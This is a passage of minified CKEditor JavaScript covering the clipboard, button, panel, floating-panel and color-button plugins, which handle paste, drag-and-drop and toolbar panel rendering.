c?(a.data.endsWithEOL=1,"\x3c/"+d+"\x3e"):b}):CKEDITOR.env.gecko&&(b=b.replace(/(\s)<br>$/,"$1"));a.data.dataValue=b},null,null,3);a.on("paste",function(c){c=c.data;var e=c.type,f=c.dataValue,k,l=a.config.clipboard_defaultContentType||"html",n=c.dataTransfer.getTransferType(a);k="html"==e||"html"==c.preSniffing?"html":b(f);"htmlifiedtext"==k&&(f=d(a.config,f));"text"==e&&"html"==k?f=m(a,f,g.get("plain-text")):n==CKEDITOR.DATA_TRANSFER_EXTERNAL&&a.pasteFilter&&!c.dontFilter&&(f=m(a,f,a.pasteFilter));
c.startsWithEOL&&(f='\x3cbr data-cke-eol\x3d"1"\x3e'+f);c.endsWithEOL&&(f+='\x3cbr data-cke-eol\x3d"1"\x3e');"auto"==e&&(e="html"==k||"html"==l?"html":"text");c.type=e;c.dataValue=f;delete c.preSniffing;delete c.startsWithEOL;delete c.endsWithEOL},null,null,6);a.on("paste",function(b){b=b.data;b.dataValue&&(a.insertHtml(b.dataValue,b.type,b.range),setTimeout(function(){a.fire("afterPaste")},0))},null,null,1E3);a.on("pasteDialog",function(b){setTimeout(function(){a.openDialog("paste",b.data)},0)})}});
CKEDITOR.plugins.clipboard={isCustomCopyCutSupported:!CKEDITOR.env.ie&&!CKEDITOR.env.iOS,isCustomDataTypesSupported:!CKEDITOR.env.ie,isFileApiSupported:!CKEDITOR.env.ie||9<CKEDITOR.env.version,mainPasteEvent:CKEDITOR.env.ie&&!CKEDITOR.env.edge?"beforepaste":"paste",canClipboardApiBeTrusted:function(a,b){return a.getTransferType(b)!=CKEDITOR.DATA_TRANSFER_EXTERNAL||CKEDITOR.env.chrome&&!a.isEmpty()||CKEDITOR.env.gecko&&(a.getData("text/html")||a.getFilesCount())?!0:!1},getDropTarget:function(a){var b=
a.editable();return CKEDITOR.env.ie&&9>CKEDITOR.env.version||b.isInline()?b:a.document},fixSplitNodesAfterDrop:function(a,b,c,d){function e(a,c,d){var h=a;h.type==CKEDITOR.NODE_TEXT&&(h=a.getParent());if(h.equals(c)&&d!=c.getChildCount())return a=b.startContainer.getChild(b.startOffset-1),c=b.startContainer.getChild(b.startOffset),a&&a.type==CKEDITOR.NODE_TEXT&&c&&c.type==CKEDITOR.NODE_TEXT&&(d=a.getLength(),a.setText(a.getText()+c.getText()),c.remove(),b.setStart(a,d),b.collapse(!0)),!0}var g=b.startContainer;
"number"==typeof d&&"number"==typeof c&&g.type==CKEDITOR.NODE_ELEMENT&&(e(a.startContainer,g,c)||e(a.endContainer,g,d))},isDropRangeAffectedByDragRange:function(a,b){var c=b.startContainer,d=b.endOffset;return a.endContainer.equals(c)&&a.endOffset<=d||a.startContainer.getParent().equals(c)&&a.startContainer.getIndex()<d||a.endContainer.getParent().equals(c)&&a.endContainer.getIndex()<d?!0:!1},internalDrop:function(b,c,d,e){var g=CKEDITOR.plugins.clipboard,f=e.editable(),k,l;e.fire("saveSnapshot");
e.fire("lockSnapshot",{dontUpdate:1});CKEDITOR.env.ie&&10>CKEDITOR.env.version&&this.fixSplitNodesAfterDrop(b,c,g.dragStartContainerChildCount,g.dragEndContainerChildCount);(l=this.isDropRangeAffectedByDragRange(b,c))||(k=b.createBookmark(!1));g=c.clone().createBookmark(!1);l&&(k=b.createBookmark(!1));b=k.startNode;c=k.endNode;l=g.startNode;c&&b.getPosition(l)&CKEDITOR.POSITION_PRECEDING&&c.getPosition(l)&CKEDITOR.POSITION_FOLLOWING&&l.insertBefore(b);b=e.createRange();b.moveToBookmark(k);f.extractHtmlFromRange(b,
1);c=e.createRange();c.moveToBookmark(g);a(e,{dataTransfer:d,method:"drop",range:c},1);e.fire("unlockSnapshot")},getRangeAtDropPosition:function(a,b){var c=a.data.$,d=c.clientX,e=c.clientY,g=b.getSelection(!0).getRanges()[0],f=b.createRange();if(a.data.testRange)return a.data.testRange;if(document.caretRangeFromPoint)c=b.document.$.caretRangeFromPoint(d,e),f.setStart(CKEDITOR.dom.node(c.startContainer),c.startOffset),f.collapse(!0);else if(c.rangeParent)f.setStart(CKEDITOR.dom.node(c.rangeParent),
c.rangeOffset),f.collapse(!0);else{if(CKEDITOR.env.ie&&8<CKEDITOR.env.version&&g&&b.editable().hasFocus)return g;if(document.body.createTextRange){b.focus();c=b.document.getBody().$.createTextRange();try{for(var k=!1,l=0;20>l&&!k;l++){if(!k)try{c.moveToPoint(d,e-l),k=!0}catch(m){}if(!k)try{c.moveToPoint(d,e+l),k=!0}catch(u){}}if(k){var A="cke-temp-"+(new Date).getTime();c.pasteHTML('\x3cspan id\x3d"'+A+'"\x3e\u200b\x3c/span\x3e');var C=b.document.getById(A);f.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START);
C.remove()}else{var x=b.document.$.elementFromPoint(d,e),B=new CKEDITOR.dom.element(x),D;if(B.equals(b.editable())||"html"==B.getName())return g&&g.startContainer&&!g.startContainer.equals(b.editable())?g:null;D=B.getClientRect();d<D.left?f.setStartAt(B,CKEDITOR.POSITION_AFTER_START):f.setStartAt(B,CKEDITOR.POSITION_BEFORE_END);f.collapse(!0)}}catch(F){return null}}else return null}return f},initDragDataTransfer:function(a,b){var c=a.data.$?a.data.$.dataTransfer:null,d=new this.dataTransfer(c,b);
c?this.dragData&&d.id==this.dragData.id?d=this.dragData:this.dragData=d:this.dragData?d=this.dragData:this.dragData=d;a.data.dataTransfer=d},resetDragDataTransfer:function(){this.dragData=null},initPasteDataTransfer:function(a,b){if(this.isCustomCopyCutSupported){if(a&&a.data&&a.data.$){var c=new this.dataTransfer(a.data.$.clipboardData,b);this.copyCutData&&c.id==this.copyCutData.id?(c=this.copyCutData,c.$=a.data.$.clipboardData):this.copyCutData=c;return c}return new this.dataTransfer(null,b)}return new this.dataTransfer(CKEDITOR.env.edge&&
a&&a.data.$&&a.data.$.clipboardData||null,b)},preventDefaultDropOnElement:function(a){a&&a.on("dragover",g)}};var c=CKEDITOR.plugins.clipboard.isCustomDataTypesSupported?"cke/id":"Text";CKEDITOR.plugins.clipboard.dataTransfer=function(a,b){a&&(this.$=a);this._={metaRegExp:/^<meta.*?>/i,bodyRegExp:/<body(?:[\s\S]*?)>([\s\S]*)<\/body>/i,fragmentRegExp:/\x3c!--(?:Start|End)Fragment--\x3e/g,data:{},files:[],normalizeType:function(a){a=a.toLowerCase();return"text"==a||"text/plain"==a?"Text":"url"==a?"URL":
a}};this.id=this.getData(c);this.id||(this.id="Text"==c?"":"cke-"+CKEDITOR.tools.getUniqueId());if("Text"!=c)try{this.$.setData(c,this.id)}catch(d){}b&&(this.sourceEditor=b,this.setData("text/html",b.getSelectedHtml(1)),"Text"==c||this.getData("text/plain")||this.setData("text/plain",b.getSelection().getSelectedText()))};CKEDITOR.DATA_TRANSFER_INTERNAL=1;CKEDITOR.DATA_TRANSFER_CROSS_EDITORS=2;CKEDITOR.DATA_TRANSFER_EXTERNAL=3;CKEDITOR.plugins.clipboard.dataTransfer.prototype={getData:function(a){a=
this._.normalizeType(a);var b=this._.data[a];if(void 0===b||null===b||""===b)try{b=this.$.getData(a)}catch(c){}if(void 0===b||null===b||""===b)b="";"text/html"==a?(b=b.replace(this._.metaRegExp,""),(a=this._.bodyRegExp.exec(b))&&a.length&&(b=a[1],b=b.replace(this._.fragmentRegExp,""))):"Text"==a&&CKEDITOR.env.gecko&&this.getFilesCount()&&"file://"==b.substring(0,7)&&(b="");return b},setData:function(a,b){a=this._.normalizeType(a);this._.data[a]=b;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported||
"URL"==a||"Text"==a){"Text"==c&&"Text"==a&&(this.id=b);try{this.$.setData(a,b)}catch(d){}}},getTransferType:function(a){return this.sourceEditor?this.sourceEditor==a?CKEDITOR.DATA_TRANSFER_INTERNAL:CKEDITOR.DATA_TRANSFER_CROSS_EDITORS:CKEDITOR.DATA_TRANSFER_EXTERNAL},cacheData:function(){function a(c){c=b._.normalizeType(c);var d=b.getData(c);d&&(b._.data[c]=d)}if(this.$){var b=this,c,d;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(c=0;c<this.$.types.length;c++)a(this.$.types[c])}else a("Text"),
a("URL");d=this._getImageFromClipboard();if(this.$&&this.$.files||d){this._.files=[];if(this.$.files&&this.$.files.length)for(c=0;c<this.$.files.length;c++)this._.files.push(this.$.files[c]);0===this._.files.length&&d&&this._.files.push(d)}}},getFilesCount:function(){return this._.files.length?this._.files.length:this.$&&this.$.files&&this.$.files.length?this.$.files.length:this._getImageFromClipboard()?1:0},getFile:function(a){return this._.files.length?this._.files[a]:this.$&&this.$.files&&this.$.files.length?
this.$.files[a]:0===a?this._getImageFromClipboard():void 0},isEmpty:function(){var a={},b;if(this.getFilesCount())return!1;for(b in this._.data)a[b]=1;if(this.$)if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(var d=0;d<this.$.types.length;d++)a[this.$.types[d]]=1}else a.Text=1,a.URL=1;"Text"!=c&&(a[c]=0);for(b in a)if(a[b]&&""!==this.getData(b))return!1;return!0},_getImageFromClipboard:function(){var a;if(this.$&&this.$.items&&this.$.items[0])try{if((a=this.$.items[0].getAsFile())&&
a.type)return a}catch(b){}}}}(),function(){var a='\x3ca id\x3d"{id}" class\x3d"cke_button cke_button__{name} cke_button_{state} {cls}"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' title\x3d"{title}" tabindex\x3d"-1" hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasArrow}" aria-disabled\x3d"{ariaDisabled}"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(a+=' onkeypress\x3d"return false;"');
CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{style}"'),a=a+'\x3e\x26nbsp;\x3c/span\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_button_label cke_button__{name}_label" aria-hidden\x3d"false"\x3e{label}\x3c/span\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_button_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e{arrowHtml}\x3c/a\x3e',
f=CKEDITOR.addTemplate("buttonArrow",'\x3cspan class\x3d"cke_button_arrow"\x3e'+(CKEDITOR.env.hc?"\x26#9660;":"")+"\x3c/span\x3e"),b=CKEDITOR.addTemplate("button",a);CKEDITOR.plugins.add("button",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_BUTTON,CKEDITOR.ui.button.handler)}});CKEDITOR.UI_BUTTON="button";CKEDITOR.ui.button=function(a){CKEDITOR.tools.extend(this,a,{title:a.label,click:a.click||function(b){b.execCommand(a.command)}});this._={}};CKEDITOR.ui.button.handler={create:function(a){return new CKEDITOR.ui.button(a)}};
CKEDITOR.ui.button.prototype={render:function(a,e){function m(){var b=a.mode;b&&(b=this.modes[b]?void 0!==v[b]?v[b]:CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,b=a.readOnly&&!this.readOnly?CKEDITOR.TRISTATE_DISABLED:b,this.setState(b),this.refresh&&this.refresh())}var l=CKEDITOR.env,g=this._.id=CKEDITOR.tools.getNextId(),k="",c=this.command,h,n,q;this._.editor=a;var p={id:g,button:this,editor:a,focus:function(){CKEDITOR.document.getById(g).focus()},execute:function(){this.button.click(a)},attach:function(a){this.button.attach(a)}},
w=CKEDITOR.tools.addFunction(function(a){if(p.onkey)return a=new CKEDITOR.dom.event(a),!1!==p.onkey(p,a.getKeystroke())}),t=CKEDITOR.tools.addFunction(function(a){var b;p.onfocus&&(b=!1!==p.onfocus(p,new CKEDITOR.dom.event(a)));return b}),r=0;p.clickFn=h=CKEDITOR.tools.addFunction(function(){r&&(a.unlockSelection(1),r=0);p.execute();l.iOS&&a.focus()});if(this.modes){var v={};a.on("beforeModeUnload",function(){a.mode&&this._.state!=CKEDITOR.TRISTATE_DISABLED&&(v[a.mode]=this._.state)},this);a.on("activeFilterChange",
m,this);a.on("mode",m,this);!this.readOnly&&a.on("readOnly",m,this)}else c&&(c=a.getCommand(c))&&(c.on("state",function(){this.setState(c.state)},this),k+=c.state==CKEDITOR.TRISTATE_ON?"on":c.state==CKEDITOR.TRISTATE_DISABLED?"disabled":"off");if(this.directional)a.on("contentDirChanged",function(b){var c=CKEDITOR.document.getById(this._.id),e=c.getFirst();b=b.data;b!=a.lang.dir?c.addClass("cke_"+b):c.removeClass("cke_ltr").removeClass("cke_rtl");e.setAttribute("style",CKEDITOR.skin.getIconStyle(y,
"rtl"==b,this.icon,this.iconOffset))},this);c?(n=a.getCommandKeystroke(c))&&(q=CKEDITOR.tools.keystrokeToString(a.lang.common.keyboard,n)):k+="off";var y=n=this.name||this.command;this.icon&&!/\./.test(this.icon)&&(y=this.icon,this.icon=null);k={id:g,name:n,iconName:y,label:this.label,cls:this.className||"",state:k,ariaDisabled:"disabled"==k?"true":"false",title:this.title+(q?" ("+q.display+")":""),ariaShortcut:q?a.lang.common.keyboardShortcut+" "+q.aria:"",titleJs:l.gecko&&!l.hc?"":(this.title||
"").replace("'",""),hasArrow:this.hasArrow?"true":"false",keydownFn:w,focusFn:t,clickFn:h,style:CKEDITOR.skin.getIconStyle(y,"rtl"==a.lang.dir,this.icon,this.iconOffset),arrowHtml:this.hasArrow?f.output():""};b.output(k,e);if(this.onRender)this.onRender();return p},setState:function(a){if(this._.state==a)return!1;this._.state=a;var b=CKEDITOR.document.getById(this._.id);return b?(b.setState(a,"cke_button"),a==CKEDITOR.TRISTATE_DISABLED?b.setAttribute("aria-disabled",!0):b.removeAttribute("aria-disabled"),
this.hasArrow?(a=a==CKEDITOR.TRISTATE_ON?this._.editor.lang.button.selectedLabel.replace(/%1/g,this.label):this.label,CKEDITOR.document.getById(this._.id+"_label").setText(a)):a==CKEDITOR.TRISTATE_ON?b.setAttribute("aria-pressed",!0):b.removeAttribute("aria-pressed"),!0):!1},getState:function(){return this._.state},toFeature:function(a){if(this._.feature)return this._.feature;var b=this;this.allowedContent||this.requiredContent||!this.command||(b=a.getCommand(this.command)||b);return this._.feature=
b}};CKEDITOR.ui.prototype.addButton=function(a,b){this.add(a,CKEDITOR.UI_BUTTON,b)}}(),CKEDITOR.plugins.add("panelbutton",{requires:"button",onLoad:function(){function a(a){var b=this._;b.state!=CKEDITOR.TRISTATE_DISABLED&&(this.createPanel(a),b.on?b.panel.hide():b.panel.showBlock(this._.id,this.document.getById(this._.id),4))}CKEDITOR.ui.panelButton=CKEDITOR.tools.createClass({base:CKEDITOR.ui.button,$:function(f){var b=f.panel||{};delete f.panel;this.base(f);this.document=b.parent&&b.parent.getDocument()||
CKEDITOR.document;b.block={attributes:b.attributes};this.hasArrow=b.toolbarRelated=!0;this.click=a;this._={panelDefinition:b}},statics:{handler:{create:function(a){return new CKEDITOR.ui.panelButton(a)}}},proto:{createPanel:function(a){var b=this._;if(!b.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,m=d.parent||CKEDITOR.document.getBody(),l=this._.panel=new CKEDITOR.ui.floatPanel(a,m,d),d=l.addBlock(b.id,e),g=this;l.onShow=function(){g.className&&this.element.addClass(g.className+
"_panel");g.setState(CKEDITOR.TRISTATE_ON);b.on=1;g.editorFocus&&a.focus();if(g.onOpen)g.onOpen()};l.onHide=function(d){g.className&&this.element.getFirst().removeClass(g.className+"_panel");g.setState(g.modes&&g.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);b.on=0;if(!d&&g.onClose)g.onClose()};l.onEscape=function(){l.hide(1);g.document.getById(b.id).focus()};if(this.onBlock)this.onBlock(l,d);d.onHide=function(){b.on=0;g.setState(CKEDITOR.TRISTATE_OFF)}}}}})},beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANELBUTTON,
CKEDITOR.ui.panelButton.handler)}}),CKEDITOR.UI_PANELBUTTON="panelbutton",function(){CKEDITOR.plugins.add("panel",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANEL,CKEDITOR.ui.panel.handler)}});CKEDITOR.UI_PANEL="panel";CKEDITOR.ui.panel=function(a,b){b&&CKEDITOR.tools.extend(this,b);CKEDITOR.tools.extend(this,{className:"",css:[]});this.id=CKEDITOR.tools.getNextId();this.document=a;this.isFramed=this.forceIFrame||this.css.length;this._={blocks:{}}};CKEDITOR.ui.panel.handler={create:function(a){return new CKEDITOR.ui.panel(a)}};
var a=CKEDITOR.addTemplate("panel",'\x3cdiv lang\x3d"{langCode}" id\x3d"{id}" dir\x3d{dir} class\x3d"cke cke_reset_all {editorId} cke_panel cke_panel {cls} cke_{dir}" style\x3d"z-index:{z-index}" role\x3d"presentation"\x3e{frame}\x3c/div\x3e'),f=CKEDITOR.addTemplate("panel-frame",'\x3ciframe id\x3d"{id}" class\x3d"cke_panel_frame" role\x3d"presentation" frameborder\x3d"0" src\x3d"{src}"\x3e\x3c/iframe\x3e'),b=CKEDITOR.addTemplate("panel-frame-inner",'\x3c!DOCTYPE html\x3e\x3chtml class\x3d"cke_panel_container {env}" dir\x3d"{dir}" lang\x3d"{langCode}"\x3e\x3chead\x3e{css}\x3c/head\x3e\x3cbody class\x3d"cke_{dir}" style\x3d"margin:0;padding:0" onload\x3d"{onload}"\x3e\x3c/body\x3e\x3c/html\x3e');
CKEDITOR.ui.panel.prototype={render:function(d,e){this.getHolderElement=function(){var a=this._.holder;if(!a){if(this.isFramed){var a=this.document.getById(this.id+"_frame"),d=a.getParent(),a=a.getFrameDocument();CKEDITOR.env.iOS&&d.setStyles({overflow:"scroll","-webkit-overflow-scrolling":"touch"});d=CKEDITOR.tools.addFunction(CKEDITOR.tools.bind(function(){this.isLoaded=!0;if(this.onLoad)this.onLoad()},this));a.write(b.output(CKEDITOR.tools.extend({css:CKEDITOR.tools.buildStyleHtml(this.css),onload:"window.parent.CKEDITOR.tools.callFunction("+
d+");"},m)));a.getWindow().$.CKEDITOR=CKEDITOR;a.on("keydown",function(a){var b=a.data.getKeystroke(),d=this.document.getById(this.id).getAttribute("dir");this._.onKeyDown&&!1===this._.onKeyDown(b)?a.data.preventDefault():(27==b||b==("rtl"==d?39:37))&&this.onEscape&&!1===this.onEscape(b)&&a.data.preventDefault()},this);a=a.getBody();a.unselectable();CKEDITOR.env.air&&CKEDITOR.tools.callFunction(d)}else a=this.document.getById(this.id);this._.holder=a}return a};var m={editorId:d.id,id:this.id,langCode:d.langCode,
dir:d.lang.dir,cls:this.className,frame:"",env:CKEDITOR.env.cssClass,"z-index":d.config.baseFloatZIndex+1};if(this.isFramed){var l=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie?"javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())":"";m.frame=f.output({id:this.id+"_frame",src:l})}l=a.output(m);e&&e.push(l);return l},addBlock:function(a,b){b=this._.blocks[a]=b instanceof CKEDITOR.ui.panel.block?b:new CKEDITOR.ui.panel.block(this.getHolderElement(),
b);this._.currentBlock||this.showBlock(a);return b},getBlock:function(a){return this._.blocks[a]},showBlock:function(a){a=this._.blocks[a];var b=this._.currentBlock,f=!this.forceIFrame||CKEDITOR.env.ie?this._.holder:this.document.getById(this.id+"_frame");b&&b.hide();this._.currentBlock=a;CKEDITOR.fire("ariaWidget",f);a._.focusIndex=-1;this._.onKeyDown=a.onKeyDown&&CKEDITOR.tools.bind(a.onKeyDown,a);a.show();return a},destroy:function(){this.element&&this.element.remove()}};CKEDITOR.ui.panel.block=
CKEDITOR.tools.createClass({$:function(a,b){this.element=a.append(a.getDocument().createElement("div",{attributes:{tabindex:-1,"class":"cke_panel_block"},styles:{display:"none"}}));b&&CKEDITOR.tools.extend(this,b);this.element.setAttributes({role:this.attributes.role||"presentation","aria-label":this.attributes["aria-label"],title:this.attributes.title||this.attributes["aria-label"]});this.keys={};this._.focusIndex=-1;this.element.disableContextMenu()},_:{markItem:function(a){-1!=a&&(a=this.element.getElementsByTag("a").getItem(this._.focusIndex=
a),CKEDITOR.env.webkit&&a.getDocument().getWindow().focus(),a.focus(),this.onMark&&this.onMark(a))}},proto:{show:function(){this.element.setStyle("display","")},hide:function(){this.onHide&&!0===this.onHide.call(this)||this.element.setStyle("display","none")},onKeyDown:function(a,b){var f=this.keys[a];switch(f){case "next":for(var l=this._.focusIndex,f=this.element.getElementsByTag("a"),g;g=f.getItem(++l);)if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}return g||
b?!1:(this._.focusIndex=-1,this.onKeyDown(a,1));case "prev":l=this._.focusIndex;for(f=this.element.getElementsByTag("a");0<l&&(g=f.getItem(--l));){if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}g=null}return g||b?!1:(this._.focusIndex=f.count(),this.onKeyDown(a,1));case "click":case "mouseup":return l=this._.focusIndex,(g=0<=l&&this.element.getElementsByTag("a").getItem(l))&&(g.$[f]?g.$[f]():g.$["on"+f]()),!1}return!0}}})}(),CKEDITOR.plugins.add("floatpanel",
{requires:"panel"}),function(){function a(a,d,e,m,l){l=CKEDITOR.tools.genKey(d.getUniqueId(),e.getUniqueId(),a.lang.dir,a.uiColor||"",m.css||"",l||"");var g=f[l];g||(g=f[l]=new CKEDITOR.ui.panel(d,m),g.element=e.append(CKEDITOR.dom.element.createFromHtml(g.render(a),d)),g.element.setStyles({display:"none",position:"absolute"}));return g}var f={};CKEDITOR.ui.floatPanel=CKEDITOR.tools.createClass({$:function(b,d,e,f){function l(){h.hide()}e.forceIFrame=1;e.toolbarRelated&&b.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&
(d=CKEDITOR.document.getById("cke_"+b.name));var g=d.getDocument();f=a(b,g,d,e,f||0);var k=f.element,c=k.getFirst(),h=this;k.disableContextMenu();this.element=k;this._={editor:b,panel:f,parentElement:d,definition:e,document:g,iframe:c,children:[],dir:b.lang.dir,showBlockParams:null};b.on("mode",l);b.on("resize",l);g.getWindow().on("resize",function(){this.reposition()},this)},proto:{addBlock:function(a,d){return this._.panel.addBlock(a,d)},addListBlock:function(a,d){return this._.panel.addListBlock(a,
d)},getBlock:function(a){return this._.panel.getBlock(a)},showBlock:function(a,d,e,f,l,g){var k=this._.panel,c=k.showBlock(a);this._.showBlockParams=[].slice.call(arguments);this.allowBlur(!1);var h=this._.editor.editable();this._.returnFocus=h.hasFocus?h:new CKEDITOR.dom.element(CKEDITOR.document.$.activeElement);this._.hideTimeout=0;var n=this.element,h=this._.iframe,h=CKEDITOR.env.ie&&!CKEDITOR.env.edge?h:new CKEDITOR.dom.window(h.$.contentWindow),q=n.getDocument(),p=this._.parentElement.getPositionedAncestor(),
w=d.getDocumentPosition(q),q=p?p.getDocumentPosition(q):{x:0,y:0},t="rtl"==this._.dir,r=w.x+(f||0)-q.x,v=w.y+(l||0)-q.y;!t||1!=e&&4!=e?t||2!=e&&3!=e||(r+=d.$.offsetWidth-1):r+=d.$.offsetWidth;if(3==e||4==e)v+=d.$.offsetHeight-1;this._.panel._.offsetParentId=d.getId();n.setStyles({top:v+"px",left:0,display:""});n.setOpacity(0);n.getFirst().removeStyle("width");this._.editor.focusManager.add(h);this._.blurSet||(CKEDITOR.event.useCapture=!0,h.on("blur",function(a){function b(){delete this._.returnFocus;
this.hide()}this.allowBlur()&&a.data.getPhase()==CKEDITOR.EVENT_PHASE_AT_TARGET&&this.visible&&!this._.activeChild&&(CKEDITOR.env.iOS?this._.hideTimeout||(this._.hideTimeout=CKEDITOR.tools.setTimeout(b,0,this)):b.call(this))},this),h.on("focus",function(){this._.focused=!0;this.hideChild();this.allowBlur(!0)},this),CKEDITOR.env.iOS&&(h.on("touchstart",function(){clearTimeout(this._.hideTimeout)},this),h.on("touchend",function(){this._.hideTimeout=0;this.focus()},this)),CKEDITOR.event.useCapture=!1,
this._.blurSet=1);k.onEscape=CKEDITOR.tools.bind(function(a){if(this.onEscape&&!1===this.onEscape(a))return!1},this);CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.tools.bind(function(){var a=n;a.removeStyle("width");if(c.autoSize){var b=c.element.getDocument(),b=(CKEDITOR.env.webkit||CKEDITOR.env.edge?c.element:b.getBody()).$.scrollWidth;CKEDITOR.env.ie&&CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetWidth||0)-(a.$.clientWidth||0)+3);a.setStyle("width",b+10+"px");b=c.element.$.scrollHeight;CKEDITOR.env.ie&&
CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetHeight||0)-(a.$.clientHeight||0)+3);a.setStyle("height",b+"px");k._.currentBlock.element.setStyle("display","none").removeStyle("display")}else a.removeStyle("height");t&&(r-=n.$.offsetWidth);n.setStyle("left",r+"px");var b=k.element.getWindow(),a=n.$.getBoundingClientRect(),b=b.getViewPaneSize(),d=a.width||a.right-a.left,e=a.height||a.bottom-a.top,h=t?a.right:b.width-a.left,f=t?b.width-a.right:a.left;t?h<d&&(r=f>d?r+d:b.width>d?r-a.left:r-a.right+b.width):
h<d&&(r=f>d?r-d:b.width>d?r-a.right+b.width:r-a.left);d=a.top;b.height-a.top<e&&(v=d>e?v-e:b.height>e?v-a.bottom+b.height:v-a.top);CKEDITOR.env.ie&&(b=a=new CKEDITOR.dom.element(n.$.offsetParent),"html"==b.getName()&&(b=b.getDocument().getBody()),"rtl"==b.getComputedStyle("direction")&&(r=CKEDITOR.env.ie8Compat?r-2*n.getDocument().getDocumentElement().$.scrollLeft:r-(a.$.scrollWidth-a.$.clientWidth)));var a=n.getFirst(),l;(l=a.getCustomData("activePanel"))&&l.onHide&&l.onHide.call(this,1);a.setCustomData("activePanel",
this);n.setStyles({top:v+"px",left:r+"px"});n.setOpacity(1);g&&g()},this);k.isLoaded?a():k.onLoad=a;CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.env.webkit&&CKEDITOR.document.getWindow().getScrollPosition().y;this.focus();c.element.focus();CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=a);this.allowBlur(!0);this._.editor.fire("panelShow",this)},0,this)},CKEDITOR.env.air?200:0,this);this.visible=1;this.onShow&&this.onShow.call(this)},reposition:function(){var a=this._.showBlockParams;
this.visible&&this._.showBlockParams&&(this.hide(),this.showBlock.apply(this,a))},focus:function(){if(CKEDITOR.env.webkit){var a=CKEDITOR.document.getActive();a&&!a.equals(this._.iframe)&&a.$.blur()}(this._.lastFocused||this._.iframe.getFrameDocument().getWindow()).focus()},blur:function(){var a=this._.iframe.getFrameDocument().getActive();a&&a.is("a")&&(this._.lastFocused=a)},hide:function(a){if(this.visible&&(!this.onHide||!0!==this.onHide.call(this))){this.hideChild();CKEDITOR.env.gecko&&this._.iframe.getFrameDocument().$.activeElement.blur();
this.element.setStyle("display","none");this.visible=0;this.element.getFirst().removeCustomData("activePanel");if(a=a&&this._.returnFocus)CKEDITOR.env.webkit&&a.type&&a.getWindow().$.focus(),a.focus();delete this._.lastFocused;this._.showBlockParams=null;this._.editor.fire("panelHide",this)}},allowBlur:function(a){var d=this._.panel;void 0!==a&&(d.allowBlur=a);return d.allowBlur},showAsChild:function(a,d,e,f,l,g){if(this._.activeChild!=a||a._.panel._.offsetParentId!=e.getId())this.hideChild(),a.onHide=
CKEDITOR.tools.bind(function(){CKEDITOR.tools.setTimeout(function(){this._.focused||this.hide()},0,this)},this),this._.activeChild=a,this._.focused=!1,a.showBlock(d,e,f,l,g),this.blur(),(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat)&&setTimeout(function(){a.element.getChild(0).$.style.cssText+=""},100)},hideChild:function(a){var d=this._.activeChild;d&&(delete d.onHide,delete this._.activeChild,d.hide(),a&&this.focus())}}});CKEDITOR.on("instanceDestroyed",function(){var a=CKEDITOR.tools.isEmpty(CKEDITOR.instances),
d;for(d in f){var e=f[d];a?e.destroy():e.element.hide()}a&&(f={})})}(),CKEDITOR.plugins.add("colorbutton",{requires:"panelbutton,floatpanel",init:function(a){function f(d,c,g,f,l){var p=new CKEDITOR.style(e["colorButton_"+c+"Style"]),w=CKEDITOR.tools.getNextId()+"_colorBox";l=l||{};a.ui.add(d,CKEDITOR.UI_PANELBUTTON,{label:g,title:g,modes:{wysiwyg:1},editorFocus:0,toolbar:"colors,"+f,allowedContent:p,requiredContent:p,contentTransformations:l.contentTransformations,panel:{css:CKEDITOR.skin.getPath("editor"),
attributes:{role:"listbox","aria-label":m.panelTitle}},onBlock:function(d,e){e.autoSize=!0;e.element.addClass("cke_colorblock");e.element.setHtml(b(d,c,w));e.element.getDocument().getBody().setStyle("overflow","hidden");CKEDITOR.ui.fire("ready",this);var g=e.keys,h="rtl"==a.lang.dir;g[h?37:39]="next";g[40]="next";g[9]="next";g[h?39:37]="prev";g[38]="prev";g[CKEDITOR.SHIFT+9]="prev";g[32]="click"},refresh:function(){a.activeFilter.check(p)||this.setState(CKEDITOR.TRISTATE_DISABLED)},onOpen:function(){var b=
